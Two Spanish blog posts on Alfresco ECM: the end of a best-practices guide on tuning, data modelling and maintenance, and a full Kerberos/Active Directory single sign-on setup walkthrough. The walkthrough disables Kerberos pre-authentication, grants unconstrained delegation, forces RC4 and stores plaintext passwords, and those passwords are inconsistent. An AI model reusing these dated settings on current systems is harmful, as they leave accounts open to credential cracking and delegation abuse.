<li>e.    Si no se van a usar “quotas” de espacio, se aconseja desconectarlas ya que suponen tiempo de cálculo.</li>
</ul>
<p><span>   system.usages.enables=false</span></p>
<ul>
<li>f.    Usar JodConverter en lugar de la integración directa con OpenOffice.org deshabilitando esta última ya que si no Alfresco levantará dos instancias de OpenOffice.org. También es aconsejable usar un servidor independiente para realizar todas las conversiones.</li>
</ul>
<p><span>   ooo.enabled=false</span><br /><span>   jodconverter.enabled=true</span></p>
<ul>
<li>g.    En clúster usar JGroups con conexiones TCP (para controlar mejor las conexiones).</li>
</ul>
<ul>
<li>h.    En clúster usar el “tracking” cada 5 segundos.</li>
</ul>
<p><span>   index.tracking.cronExpression=0/5 * * * * ?</span></p>
<ul>
<li>i.    En sistemas con muchos documentos y consultas Apache-Lucene muy genéricas, el resultado puede contener muchas filas y tardar mucho tiempo. Para evitar que salgan menos filas de las solicitadas hay que adaptar los parámetros system.acl.maxPermissionCheckTimeMillis y system.acl.maxPermissionChecks, pe. Para la salida de hasta 30000 filas cuya consulta dura menos de 5 minutos sería:</li>
</ul>
<p><span>   system.acl.maxPermissionCheckTimeMillis=300000</span><br /><span>   system.acl.maxPermissionChecks=30000</span></p>
<ul>
<li>j.    Si es necesario indexar todo el contenido del documento y este tiene más de 10000 términos, hay que ajustar el valor lucene.indexer.maxFieldLength para que indexe todo el contenido. Por ejemplo, para que indexe contenidos con hasta 150000 palabras:</li>
</ul>
<p><span>   lucene.indexer.maxFieldLength=150000</span></p>
<ul>
<li>k.    Configurar correctamente y verificar su acceso a las utilidades utilizadas por Alfresco ECM:</li>
</ul>
<p><span>   ImageMagick</span><span> </span><br /><span>   Pdf2swf</span><br /><span>   OpenOffice.org</span></p>
<ul>
<li>l.    Realizar pruebas de carga y estrés antes de la puesta a producción mediante herramientas especializadas, p.e. <span>JMeter</span>.</li>
</ul>
<ul>
<li>m.    Adaptar valores de EHCache a los nodos, usuarios, permisos (ACLs), tickets de autenticación, etc. para que no se llene.</li>
</ul>
<p><span style="font-size:large;"><b>Desarrollo y personalización </b></span><br /><b>Extensión del modelo de datos</b><br /><b>1</b>.    Usar la indexación por tokens en los casos necesarios, p.e. para metadatos que usan caminos, códigos o palabras sin significado semántico es mejor usar solamente la indexación por cadenas (strings).</p>
<p>Por ejemplo, si se tiene un metadato llamado “sección” que almacena una sección en particular como valor único, se podría definir como:</p>
<p><span></span><br /><span>        d:text</span><br /><span>        </span><br /><span>        true</span><br /><span>        false</span><br /><span>        false</span><br /><span>        </span><br /><span> </span></p>
<p><b>2</b>.    Utilizar ficheros independientes por modelo de datos así como de prefijos para clarificar los desarrollos. <br /><b>3</b>.    NO usar nunca los modelos de ejemplo que vienen en Alfresco ECM.<br /><b>4</b>.    Es preferible usar Aspectos a Tipos e intentar crear tipos básicos heredados de los que Alfresco ECM incluye por defecto.<br /><b>5</b>.    Usar solamente los metadatos que van a ser usados en búsquedas en el gestor documental directamente y que tengan relevancia dentro de la gestión documental.<br /><b>6</b>.    Usar restricciones donde hagan falta (CONSTRAINTS) y reutilizarlas.<br /><b>7</b>.    Evitar en la medida de lo posible muchas asociaciones (ASSOCIATIONS), ya que Alfresco ECM no es un sistema relacional.<br /><b>8</b>.    No cambiar el modelo original de Alfresco ECM bajo ningún concepto.<br /><b>9</b>.    No eliminar modelos y aspectos si no se tiene total seguridad de que no han sido usados nunca.<br /><b>10</b>.    Evitar complejidades innecesarias en los modelos así como excesiva profundidad en la estructura.<br /><b>11</b>.    El modelo de datos dedicado a permisos y roles no puede ser movido del lugar del despliegue actualmente y hay que ser muy cauto a la hora de crear nuevos roles.<br /><b>12</b>.    Se aconseja no modificar los roles actuales.</p>
<p><b>Interoperabilidad</b><br /><b>1</b>.    Usar CMIS a través de RESTful principalmente (versión 3.4 en adelante) o en su defecto WebServices a través de SOAP para mantener la interoperabilidad, escalabilidad y estandarización.<br /><b>2</b>.    Comunicarse a través de aplicaciones mediante tecnologías SOA. Capas intermedias de middelware, buses de integración, fachadas de servicios y sistemas centralizados de control.<br /><b>3</b>.    Usar las AFC (Alfresco Foundation Classes) solo en casos muy específicos.<br /><b>4</b>.    Si es necesario personalizar/desarrollar directamente en Alfresco ECM, es preferible realizarlo a través de WebScripts, Reglas/Acciones y Workflows en lugar de desarrollar directamente clases Java.<br /><b>5</b>.    Es desaconsejado el uso de JCR ya que está obsoleto.</p>
<p><b>WebScripts/JavaScripts &#8211; Surf</b><br /><b>1</b>.    Incluir los ficheros de scripts en los lugares adecuados del extensión en lugar del despliegue o en su defecto crear un módulo de Alfresco ECM para instalarse de forma limpia usando el mmt (Module Management Tool) de Alfresco ECM.<br /><b>2</b>.    Usar librerías comunes mediante “includes” y reutilizar código.<br /><b>3</b>.    Realizar depuraciones mediante el depurador incluido en Alfresco ECM.<br /><b>4</b>.    Evitar mucha recursividad al recorrer nodos ya que puede llenar la memoria de pila, o bien, ampliar el espacio de esta en la configuración.<br /><b>5</b>.    Dirigir los desarrollos hacia la plataforma Spring-Surf.</p>
<p><b>WebServices</b><br /><b>1</b>.    Evitar la transferencia de grandes ficheros mediante mensajes SOAP. Usar para ello el Servlet que incorpora Alfresco ECM.<br /><b>2</b>.    Minimizar las transferencias de información en tareas reiterativas. Por ejemplo, es preferible la llamada a un WebScript que devuelva en formato JSON/Atom/Text la lista de usuarios que realizar N llamadas desde el WebService cliente.</p>
<p><b>Búsquedas y consultas</b><br /><b>1</b>.    Adecuar los motores de búsqueda de Alfresco ECM al tipo de consulta y resultado requerido XPath/Lucene/CMIS-SQL.<br /><b>2</b>.    Es recomendable ir hacia consultas vía CMIS (cmis-strict) para estandarizar lo máximo posible.<br /><b>3</b>.    Intentar optimizar las consultas Lucene/CMIS para que devuelva pocos resultados.</p>
<p><b>Autenticación y seguridad</b><br /><b>1</b>.    Usar alf_ticket como método de mantener sesiones autenticadas en lugar de el uso de autenticaciones usuario/contraseña contínuas, así como JSESSIONID para el caso de mantener rutas en balanceadores. Se recomienda legar el uso de autenticaciones a Alfresco ECM y sistemas dedicados a esta tarea como CAS, AD-Kerberos, etc.<br /><b>2</b>.    Almacenar los datos “sensibles” de forma “ofuscada” o encriptada.</p>
<p><span style="font-size:large;"><b>Mantenimiento</b></span><br /><b>1</b>.    Monitorizar la JVM, Servidor de Aplicaciones y la instancia de Alfresco ECM mediante Jconsole/VisualVM, IBM WebSphere Console, etc.<br /><b>2</b>.    Realizar seguimientos de tráfico entre los componentes de Alfresco ECM (WebClients y Repositorio, Alfresco y SGBD, etc.) para detectar grandes cargas, tráfico alto y cuellos de botella usando comandos como <span>ntop</span>, <span>iostat</span>, <span>netstat</span>, etc.<br /><b>3</b>.    Reindexar todo cuando se hayan cambiado valores de configuración de Apache-Lucene así como si se detecta corrupción en los índices. Esto es muy importante para mantener estable el sistema. Se puede usar la consola de chequeo de índices de Alfresco ECM para reindexar por fechas, transacciones, etc. Por ejemplo: http://servidoralfresco:8080/alfresco/service/enterprise/admin/indexcheck<br /><b>4</b>.    Estudiar las salidas (logs) constantemente prestando especial atención a mensajes de aviso (Warnings) y errores (Errors) y filtrando convenientemente:</p>
<p>Ejemplo:<br />Salida controlada de errores de log en un WebSphere:<span> tail -2000f /opt/WebSphere/AppServer70/profiles/AppSrv01/logs/alfresco/SystemOut.log | grep &#8221; E &#8220;</span></p>
<p><b>5</b>.    Utilizar herramientas como NAGIOS/ICINGA para monitorizar puertos, memoria, CPU, etc.<br /><b>6</b>.    Usar sistemas de mensajes SMS y alertas de seguimiento en los sistemas en producción.</p>
<p><span style="font-size:large;"><b>Bibliografía</b></span><br /><b>Documentos y libros </b><br />Título: Alfresco Day Zero Configuration Guide.pdf <br />Autor: Peter Monks</p>
<p>Título: Administering_an_Alfresco_Enterprise_3_4_0_Production_Environment.pdf <br />Autor: Alfresco</p>
<p>Título: Escalabilidad y tuning.pdf<br />Autor: Toni de la Fuente</p>
<p>Título: Scale your Alfresco Solutions. Architecture, Design and Tuning Best Practices<br />Autor: Gabriele Columbro</p>
<p>Titulo: Alfresco Developer Guide<br />Autor: Jeff Potts</p>
<p><b>Blogs</b>:<br /><a href="http://www.blyx.com/">http://www.blyx.com</a><br /><a href="http://www.fegor.com/">http://www.fegor.com</a><br /><a href="http://ecmarchitect.com/">http://ecmarchitect.com/</a></p>
<p><b>Webs</b>:<br /><a href="http://docs.alfresco.com/">http://docs.alfresco.com</a><br /><a href="http://www.juntadeandalucia.es/xwiki/bin/view/MADEJA/ArqSIAlfresco">http://www.juntadeandalucia.es/xwiki/bin/view/MADEJA/ArqSIAlfresco</a></p>
		</div>
				<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://www.fegor.com/en/author/admin/" title="View all posts by fegor" rel="author">fegor</a></span></span>, in <a href="https://www.fegor.com/en/category/alfresco/" >Alfresco</a>.				<span class="comments-link">
					<a href="https://www.fegor.com/en/buenas-practicas-en-alfresco-ecm/#comments">9 Replies</a>				</span>
					</footer>
	</article>
<article id="post-162" class="post-162 post type-post status-publish format-standard hentry category-alfresco tag-adkerberos tag-alfresco tag-authentication tag-fileservers tag-kerberos tag-share tag-single-sign-on tag-sso">
	<header class="entry-header">
						<a href="https://www.fegor.com/en/sso-con-active-directory-kerberos-en-win2k3-para-alfresco-3-4-en-centos-5-5/" title="Permalink to SSO con Active Directory Kerberos en Win2k3 para Alfresco 3.4 en CentOS 5.5" rel="bookmark" class="post-thumbnail"></a>
						<h1 class="entry-title">
				<a href="https://www.fegor.com/en/sso-con-active-directory-kerberos-en-win2k3-para-alfresco-3-4-en-centos-5-5/" title="Permalink to SSO con Active Directory Kerberos en Win2k3 para Alfresco 3.4 en CentOS 5.5" rel="bookmark">SSO con Active Directory Kerberos en Win2k3 para Alfresco 3.4 en CentOS 5.5</a>
			</h1>
				<h2 class="entry-date"><a href="https://www.fegor.com/en/sso-con-active-directory-kerberos-en-win2k3-para-alfresco-3-4-en-centos-5-5/" title="05:30 PM" rel="bookmark"><time class="entry-date" datetime="2011-02-01T17:30:00+00:00">Tuesday February  1st, 2011</time></a></h2>
	</header>
			<div class="entry-content">
			<p>El escenario propuesto es el siguiente:</p>
<div><span style="font-size:small;"><b>Servidor de Alfresco</b>:<a href="http://www.fegor.com/wp-content/uploads/2016/01/efd13-scr1.jpg" style="clear:right;float:right;margin-bottom:1em;margin-left:1em;"><img loading="lazy" decoding="async" border="0" height="179" src="http://www.fegor.com/wp-content/uploads/2016/01/efd13-scr1.jpg?w=300" width="320" /></a></span></div>
<div><span style="font-size:small;">Linux: CentOS 5.5 (i686)</span></div>
<div><span style="font-size:small;">Alfresco: 3.4.0 Enterprise</span></div>
<div><span style="font-size:small;">Tomcat: 6.0.29 </span></div>
<div><span style="font-size:small;">MySQL: 5.0.77 (i686)</span></div>
<div><span style="font-size:small;">JVM (Sun): 1.6.0_22-b04 (32 bits)</span></div>
<p><span style="font-size:small;"><span>SAMBA: 3.0.33</span></span><br /><span style="font-size:small;"><span>Nombre de la máquina: alfpru </span></span><br /><span style="font-size:small;"><br /></span></p>
<div><span style="font-size:small;"><b>Servidor PDC (Primario del dominio):</b></span></div>
<div><span style="font-size:small;">Windows: 2003 Server SP1</span></div>
<div><span style="font-size:small;">Nivel funcional: Windows Server 2003</span></div>
<div><span style="font-size:small;">Active Directory: in2pruebas</span></div>
<div><span style="font-size:small;">Nombre de la máquina: winsrv</span> </div>
<p>Primero hay que preparar el Active Directory para Kerberos, y sobre todo para que funcione la aplicación share de Alfresco.</p>
<p>Si se tiene alguna duda se puede consultar la siguiente dirección: <a href="http://wiki.alfresco.com/wiki/Alfresco_Authentication_Subsystems#Kerberos">http://wiki.alfresco.com/wiki/Alfresco_Authentication_Subsystems#Kerberos</a></p>
<p>Se crean en Active Directory dos usuarios:</p>
<p>Nombre: Alfresco HTTP<br />Usuario: alfrescohttp<br />Passwd: laquesea</p>
<p>Nombre: Alfresco CIFS<br />Usuario: alfrescocifs<br />Passwd: laquesea</p>
<p>En  ambos, después de la contraseña, se desmarca la casilla de &#8220;El usuario  debe cambiar la contraseña en el siguiente inicio de sesión&#8221;, y se  marcan las casillas &#8220;La contraseña nunca caduca&#8221; y &#8220;No pedir la  autenticación Kerberos previa&#8221;. Así mismo, si estuviera marcada, hay que  desmarcar la casilla &#8220;Usar tipos de cifrado DES para esta cuenta&#8221;.  Estas casillas se encuentran en las propiedades del usuario dentro de  &#8220;Usuarios y equipos de Active Directory&#8221;, en la pestaña &#8220;Cuenta&#8221;.</p>
<p>Bien,  ahora hay que usar un comando que está dentro del Kit de Recursos de  Windows 2003 Server, dentro de &#8220;Utilidades de soporte&#8221;. Este comando se  llama ktpass.exe y es el que genera las tablas de claves para poder  identificar el servicio.</p>
<p>Aquí es donde me he encontrado  problemas, las mayores dificultades para configurar Alfresco con  AD-Kerberos está en la generación de estos ficheros, ya que existen  varias versiones de la utilidad ktpass.exe. En mi caso tengo dos  comandos ktpass.exe, uno del 24/03/2005 y otro del 17/02/2007.  Finalmente he creado los ficheros con la última versión.</p>
<p>Los comandos son:</p>
<p>ktpass  -princ cifs/alfpru.in2pruebas@IN2PRUEBAS -pass elquesea -mapuser  IN2PRUEBASalfrescocifs -crypto RC4-HMAC-NT -ptype KRB5_NT_PRINCIPAL  -out c:tempalfrescocifs.keytab</p>
<p>ktpass  -princ HTTP/alfpru.in2pruebas@IN2PRUEBAS -pass elquesea -mapuser  IN2PRUEBASalfrescohttp -crypto RC4-HMAC-NT -ptype KRB5_NT_PRINCIPAL  -out c:tempalfrescohttp.keytab</p>
<p>Luego hay que crearlos como servicios dentro del Active Directory como sigue:<br />setspn -a cifs/alfpru alfrescocifs<br />setspn -a cifs/alfpru.in2pruebas alfrescocifs </p>
<p>setspn -a HTTP/alfpru alfrescohttp<br />setspn -a HTTP/alfpru.in2pruebas alfrescohttp</p>
<p>Y se copian los ficheros (alfrescocifs.keytab y alfrescohttp.keytab) creados en la máquina Linux en, por ejemplo, <span style="font-size:x-small;"><span>/etc/alfresco</span></span>.</p>
<p><a href="http://www.fegor.com/wp-content/uploads/2016/01/40c23-scr3.jpg" style="clear:right;float:right;margin-bottom:1em;margin-left:1em;"><img loading="lazy" decoding="async" border="0" height="192" src="http://www.fegor.com/wp-content/uploads/2016/01/40c23-scr3.jpg?w=300" width="320" /></a>Ahora, en la máquina Linux:</p>
<p>Seguidamente  vamos a unir la máquina Linux al dominio de Windows 2003  (PDC)<strike> ya que  si no, sería imposible establecer una &#8220;confianza&#8221; para  realizar la  autenticación</strike> para que los administradores de Windows tengan constancia de esta máquina, además este proceso también modifica el DNS de Windows 2003 Server para tener acceso vía TCP/IP aunque como bien me ha señalado <a href="http://www.binovo.es/">iblanco</a> no es necesario este paso para realizar simplemente la autenticación con Active Directory Kerberos.</p>
<p>Para ello se usa SAMBA, se instala:</p>
<div><span style="font-size:x-small;">yum install samba</span></div>
<p>&#8230;se configura el fichero /etc/samba/smb.conf como:</p>
<div><span style="font-size:x-small;">[global] <br /></span></div>
<div><span style="font-size:x-small;">    workgroup = in2pruebas<br />    server string = Samba Server Version %v<br />    password server = in2pruebas<br />    realm = IN2PRUEBAS<br />    security = ads<br />    idmap uid = 10000-20000<br />    idmap gid = 10000-20000<br />    winbind separator = +<br />    template shell = /bin/false<br />    winbind use default domain = false<br />    winbind offline logon = false<br /></span> </div>
<div><span style="font-size:x-small;">    security = ADS</span></div>
<p>&#8230;se arranca:</p>
<div><span style="font-size:x-small;">service smb start</span></div>
<p>&#8230;se utiliza el comando &#8220;net&#8221; para unir la máquina al dominio de la seguiente forma:</p>
<div><span style="font-size:x-small;">net ads join –S winsrv.in2pruebas –n alfpru –U Administrador</span></div>
<p>&#8230;y ya se puede parar el servicio de SAMBA:<br /><span style="font-size:x-small;"><span>service smb stop</span></span></p>
<p>(Nota: Hay que repasar el fichero /etc/hosts y que las IPs apunten a los host y dominio correspondiente)</p>
<p>Se configura el fichero /etc/krb5.conf como:<br /><span style="font-size:x-small;"><span>[logging]</span><br /><span> default = FILE:/var/log/krb5libs.log</span><br /><span> kdc = FILE:/var/log/krb5kdc.log</span><br /><span> admin_server = FILE:/var/log/kadmind.log</span><br /><span>[libdefaults]</span><br /><span> default_realm = IN2PRUEBAS</span><br /><span> default_tkt_enctypes = rc4-hmac</span><br /><span> default_tgs_enctypes = rc4-hmac</span><br /><span> dns_lookup_realm = false</span><br /><span> dns_lookup_kdc = true</span><br /><span>[realms]</span><br /><span> IN2PRUEBAS = {</span><br /><span>  kdc = winsrv.in2pruebas:88</span><br /><span>  admin_server = winwrv.in2pruebas</span><br /><span> }</span><br /><span>[domain_realm]</span><br /><span> .winsrv.in2pruebas = IN2PRUEBAS</span><br /><span> winsrv.in2pruebas  = IN2PRUEBAS</span><br /><span>[appdefaults]</span><br /><span>  forward=true</span><br /><span>  forwardable=true</span><br /><span>  proxiable=true</span></span></p>
<p>Dentro  de la máquina virtual (JVM de Sun), concretamente en la parte de la JRE  y en una ruta parecida a la siguiente: /usr/java/jre/lib/security  existen dos ficheros que hay que configurar. El primero es  java.login.config y se configurará como sigue:<br /><span style="font-size:x-small;"><span>Alfresco {</span><br /><span>    com.sun.security.auth.module.Krb5LoginModule sufficient;</span><br /><span>};</span><br /><span>AlfrescoCIFS {</span><br /><span>    com.sun.security.auth.module.Krb5LoginModule required</span><br /><span>    storeKey=true</span><br /><span>    useKeyTab=true</span><br /><span>    keyTab=&#8221;/etc/alfresco/alfrescocifs.keytab&#8221;</span><br /><span>    principal=&#8221;cifs/alfpru.in2pruebas&#8221;;</span><br /><span>};</span><br /><span>AlfrescoHTTP {</span><br /><span>    com.sun.security.auth.module.Krb5LoginModule required</span><br /><span>    storeKey=true</span><br /><span>    useKeyTab=true</span><br /><span>    keyTab=&#8221;/etc/alfresco/alfrescohttp.keytab&#8221;</span><br /><span>    principal=&#8221;HTTP/alfpru.in2pruebas&#8221;;</span><br /><span>};</span><br /><span>ShareHTTP {</span><br /><span>    com.sun.security.auth.module.Krb5LoginModule required</span><br /><span>    storeKey=true</span><br /><span>    useKeyTab=true</span><br /><span>    keyTab=&#8221;/etc/alfresco/alfrescohttp.keytab&#8221;</span><br /><span>    principal=&#8221;HTTP/alfpru.in2pruebas&#8221;;</span><br /><span>};</span><br /><span>com.sun.net.ssl.client {</span><br /><span>    com.sun.security.auth.module.Krb5LoginModule sufficient;</span><br /><span>};</span><br /><span>other {</span><br /><span>    com.sun.security.auth.module.Krb5LoginModule sufficient;</span><br /><span>};</span></span></p>
<p>Y  el fichero java.security también hay que editarlo para indicarle donde  está el fichero de configuración anterior, en la línea siguiente:</p>
<div><span style="font-size:x-small;">login.config.url.1=file:/usr/java/jre/lib/security/java.login.config</span></div>
<p>Como se observa, en el fichero java.login.config se establecen a su vez los directorios donde se encuentran los ficheros keytab.</p>
<p>Para la instalación de Alfresco se ha utilizado el fichero<b> alfresco-enterprise-3.4.0.zip</b>,  se descomprime y se copian los directorios que hay dentro de web-server  de forma recursiva dentro del servidor de aplicaciones que ya tengamos  instalado.<br />Por ejemplo:</p>
<div><span style="font-size:x-small;">cd /opt</span></div>
<div><span style="font-size:x-small;">make alfinst</span></div>
<div><span style="font-size:x-small;">cd alfinst</span></div>
<div><span style="font-size:x-small;">unzip /home/fegor/Downloads/alfresco-enterprise-3.4.0.zip</span></div>
<div><span style="font-size:x-small;">cp -rf webserver/conf /opt/alfresco_340/tomcat</span></div>
<div><span style="font-size:x-small;">cp -rf webserver/lib /opt/alfresco_340/tomcat</span></div>
<div><span style="font-size:x-small;">cp -rf webserver/shared /opt/alfresco_340/tomcat</span></div>
<div><span style="font-size:x-small;">cp -rf webserver/webapps /opt/alfresco_340/tomcat</span></div>
<p>Se crea la base de datos:</p>
<div><span style="font-size:x-small;">mysql -u root -p</span></div>
<div><span style="font-size:x-small;"><br />CREATE DATABASE alfresco340;</span></div>
<div><span style="font-size:x-small;">GRANT ALL ON alfresco340.* to &#8216;alfresco&#8217;@&#8217;localhost&#8217; identified by &#8216;alfresco&#8217;;</span></div>
<div><span style="font-size:x-small;">FLUSH PRIVILEGES;</span></div>
<div><span style="font-size:x-small;">EXIT</span></div>
<p>Se realiza la configuración global o general de Alfresco en el fichero alfresco-global.properties:</p>
<div><span style="font-size:x-small;">dir.root=/opt/alfresco_340/repositorio<br />db.name=alfresco340<br />db.username=alfresco<br />db.password=alfresco<br />db.host=localhost<br />db.port=3306<br />db.driver=org.gjt.mm.mysql.Driver<br />db.url=jdbc:mysql://${db.host}:${db.port}/${db.name}<br />authentication.chain=kerberos:kerberos</span></div>
<p> Lo  primero es comentar la línea &#8220;authentication.chain&#8221; y arrancar la  instancia de Alfresco para comprobar su funcionamiento y su despliegue.  Una vez desplegado ya podemos usar el subsistema &#8220;Authentication&#8221; para  poder establecer la configuración de Kerberos.</p>
<p>Hay que  copiar desde  webapps/alfresco/WEB-INF/classes/alfresco/subsystems/Authentication/kerberos  a  shared/classes/alfresco/extension/subsystems/Authentication/kerberos/,  quedando finalmente como:  shared/classes/alfresco/extension/subsystems/Authentication/kerberos/kerberos  y dentro habrá cuatro ficheros que son:<br />kerberos-authentication-context.xml<br />kerberos-authentication.properties<br />kerberos-filter-context.xml<br />kerberos-filter.properties</p>
<p>De estos, los ficheros con extensión &#8220;properties&#8221; son los que hay que configurar como sigue:</p>
<p>El fichero kerberos-authentication.properties:</p>
<div><span style="font-size:x-small;">kerberos.authentication.realm=IN2PRUEBAS<br />kerberos.authentication.user.configEntryName=Alfresco<br />kerberos.authentication.defaultAdministratorUserNames=Administrador<br />kerberos.authentication.cifs.configEntryName=AlfrescoCIFS<br />kerberos.authentication.cifs.password=laquesea<br />kerberos.authentication.authenticateCIFS=true</span></div>
<p>El fichero kerberos-filter.properties:<br /><span style="font-size:x-small;"><span>kerberos.authentication.http.configEntryName=AlfrescoHTTP</span><br /><span>kerberos.authentication.http.password=laquesea</span><br /><span>kerberos.authentication.sso.enabled=true</span><br /><span>kerberos.authentication.browser.ticketLogons=true</span></span> </p>
<p>Ahora,  para tener acceso a CIFS vía Kerberos hay que copiar también la rama  webapps/alfresco/WEB-INF/classes/alfresco/subsystems/fileServers/default  a  shared/classes/alfresco/extension/subsystems/fileServers/default/default  (igualmente debe haber dos niveles de directorio llamados default), y  se modifica el fichero file-servers.properties como sigue:<br /><span style="font-size:x-small;">filesystem.name=alfpru<br />filesystem.acl.global.defaultAccessLevel=<br />cifs.enabled=true<br />cifs.serverName=alfpru<br />cifs.domain=in2pruebas<br />cifs.broadcast=255.255.255.255<br />cifs.bindto=<br />cifs.ipv6.enabled=false<br />cifs.hostannounce=true<br />cifs.disableNIO=false<br />cifs.disableNativeCode=false<br />cifs.sessionTimeout=900<br />cifs.urlfile.prefix=http://alfpru<br />cifs.tcpipSMB.port=445<br />cifs.netBIOSSMB.sessionPort=139<br />cifs.netBIOSSMB.namePort=137<br />cifs.netBIOSSMB.datagramPort=138<br />cifs.WINS.autoDetectEnabled=false<br />cifs.WINS.primary=1.2.3.4<br />cifs.WINS.secondary=5.6.7.8</span></p>
<div><span style="font-size:x-small;"><br /></span></div>
<p>Además recomiendo desconectar tanto FTP como NFS dentro del mismo fichero como:</p>
<div><span style="font-size:x-small;">ftp.enabled=false</span></div>
<div><span style="font-size:x-small;">nfs.enabled=false</span></div>
<p>Ya  solo queda la configuración de la parte &#8220;share&#8221;, esta se encuentra en:  shared/classes/alfresco/extension/web-extension en el fichero  share-config-custom.xml.sample, hay que renombrar este fichero como  share-config-custom.xml y configurar la sección &#8220;KerberosDisabled&#8221;,  eliminando la palabra Disabled y descomentando el bloque que viene a  continuación con la condición &#8220;Remote&#8221;. Ambos bloques se configuran como  sigue:<br /><span style="font-size:x-small;"><span>   <!-- Kerberos settings --></span><br /><span>   <!-- To enaable kerberos rename this condition to "Kerberos" --></span><br /><span>   </span><br /><span>      </span><br /><span>         &lt;!&#8211;</span><br /><span>            Password for HTTP service account.</span><br /><span>            The account name *must* be built from the HTTP server name, in the format :</span><br /><span>               HTTP/@</span><br /><span>            (NB this is because the web browser requests an ST for the</span><br /><span>            HTTP/ principal in the current realm, so if we&#8217;re to decode</span><br /><span>            that ST, it has to match.)</span><br /><span>         &#8211;&gt;</span><br /><span>         Poli1970</span><br /><span>         &lt;!&#8211;</span><br /><span>            Kerberos realm and KDC address.</span><br /><span>         &#8211;&gt;</span><br /><span>         IN2PRUEBAS</span><br /><span>         &lt;!&#8211;</span><br /><span>            Service Principal Name to use on the repository tier.</span><br /><span>            This must be like: HTTP/host.name@REALM</span><br /><span>         &#8211;&gt;</span><br /><span>         HTTP/alfpru.in2pruebas@IN2PRUEBAS</span><br /><span>         &lt;!&#8211;</span><br /><span>            JAAS login configuration entry name.</span><br /><span>         &#8211;&gt;</span><br /><span>         ShareHTTP</span><br /><span>      </span><br /><span>   </span></p>
<p><span>   &lt;!&#8211; </span><br /><span>        Overriding endpoints to reference an Alfresco server with external SSO enabled</span><br /><span>        NOTE: If utilising a load balancer between web-tier and repository cluster, the &#8220;sticky</span><br /><span>              sessions&#8221; feature of your load balancer must be used.</span><br /><span>        NOTE: If alfresco server location is not localhost:8080 then also combine changes from the</span><br /><span>              &#8220;example port config&#8221; section below.</span><br /><span>        *Optional* keystore contains SSL client certificate + trusted CAs.</span><br /><span>        Used to authenticate share to an external SSO system such as CAS</span><br /><span>        Remove the keystore section if not required i.e. for NTLM.</span><br /><span>        </span><br /><span>        NOTE: For Kerberos SSO rename the &#8220;KerberosDisabled&#8221; condition above to &#8220;Kerberos&#8221;</span><br /><span>   &#8211;&gt;</span><br /><span>   </span><br /><span>      </span><br /><span>         </span><br /><span>             alfresco/web-extension/alfresco-system.p12</span><br /><span>             pkcs12</span><br /><span>             alfresco-system</span><br /><span>         </span><br /><span>         </span><br /><span>         </span><br /><span>            alfrescoCookie</span><br /><span>            Alfresco Connector</span><br /><span>            Connects to an Alfresco instance using cookie-based authentication</span><br /><span>            org.springframework.extensions.webscripts.connector.AlfrescoConnector</span><br /><span>         </span><br /><span>         </span><br /><span>         </span><br /><span>            alfresco</span><br /><span>            Alfresco &#8211; user access</span><br /><span>            Access to Alfresco Repository WebScripts that require user authentication</span><br /><span>            alfrescoCookie</span><br /><span>            http://localhost:8080/alfresco/wcs</span><br /><span>            user</span><br /><span>            true</span><br /><span>         </span><br /><span>      </span><br /><span>   </span></span></p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/af6a5-761px-trusted_http.png" style="clear:right;float:right;margin-bottom:1em;margin-left:1em;"><img loading="lazy" decoding="async" border="0" height="252" src="http://www.fegor.com/wp-content/uploads/2016/01/af6a5-761px-trusted_http.png?w=300" width="320" /></a></div>
<p>Una  parte importante para poder realizar SSO Kerberos con Alfresco Share,  es que hay que darle al usuario alfrescohttp la posibilidad de obtener  la delegación de permisos por parte del otro servicio, en este caso,  Alfresco (repositorio). Esto se obtiene dentro de Usuarios y equipos de  Active Directory, en la rama Users y encima del usuario &#8220;Alfresco HTTP&#8221;  pulsamos botón derecho y propiedades.</p>
<p>Aquí, en la  pestaña &#8220;Delegación&#8221; hay que activar &#8220;Confiar en este usuario para la  delegación a cualquier servicio (solo Kerberos)&#8221;.</p>
<p>Si  esta pestaña no está visible habrá que &#8220;elevar el nivel funcional del  dominio&#8230;&#8221;. Esto se consigue en la raíz del dominio (en nuestro caso  in2pruebas de &#8220;Usuarios y equipos de Active Directory&#8221;, se pulsa botón  derecho del ratón y se selecciona &#8220;Elevar el nivel funcional del  dominio&#8221;). Se encuentra más información en: <a href="http://technet.microsoft.com/en-us/library/cc757194%28WS.10%29.aspx">http://technet.microsoft.com/en-us/library/cc757194%28WS.10%29.aspx</a></p>
<p>Para poder depurar correctamente, recomiendo usar las siguientes líneas en los ficheros log4j.properties:</p>
<div><span style="font-size:x-small;">log4j.logger.org.alfresco.repo.security=debug</span></div>
<div><span style="font-size:x-small;">log4j.logger.org.alfresco.web.app.servlet.KerberosAuthenticationFilter=debug</span></div>
<div><span style="font-size:x-small;">log4j.logger.org.alfresco.web.site.servlet.SSOAuthenticationFilter=debug</span></div>
<div><span style="font-size:x-small;">log4j.logger.org.alfresco.web.app.servlet.WebScriptsSSOAuthenticationFilter=debug</span></div>
<p><a href="http://www.fegor.com/wp-content/uploads/2016/01/3a00b-scr2.jpg" style="clear:right;float:right;margin-bottom:1em;margin-left:1em;"><img loading="lazy" decoding="async" border="0" height="320" src="http://www.fegor.com/wp-content/uploads/2016/01/3a00b-scr2.jpg?w=300" width="320" /></a>Al  igual, también se puede activar la depuración de Kerberos a nivel de la  JVM añadiendo los parámetros a la línea que ya se tenga de JAVA_OPTS  como:<br /><span style="font-size:x-small;"><span>export JAVA_OPTS=&#8221;${JAVA_OPTS} -Dsun.security.krb5.debug=true -Dsun.security.jgss.debug=true&#8221;</span></span></p>
<p>Bien,  ahora vamos a la parte cliente, el Windows XP que estemos  usando, el  Linux o el mismo Windows 2003 Server que puede servir para  probar al  final si todo funciona correctamente desde el navegador  Internet  Explorer o Firefox.</p>
<p>En el caso de Internet  Explorer  hay que indicarle en Herramientas-&gt;Opciones de   Internet-&gt;Seguridad-&gt;Intranet Local la URL a la que vamos a   acceder para que funcione el SSO. En este caso se ha incluido   http://alfpru.in2pruebas que es el servidor donde está instalado   Alfresco. Además en Herramientas-&gt;Opciones de   Internet-&gt;Seguridad-&gt;Nivel Personalizado hay que comprobar que   está seleccionada la opción &#8220;Inicio de sesión automático sólo en la zona   de Intranet&#8221; en &#8220;Autenticación de Usuario&#8221;.</p>
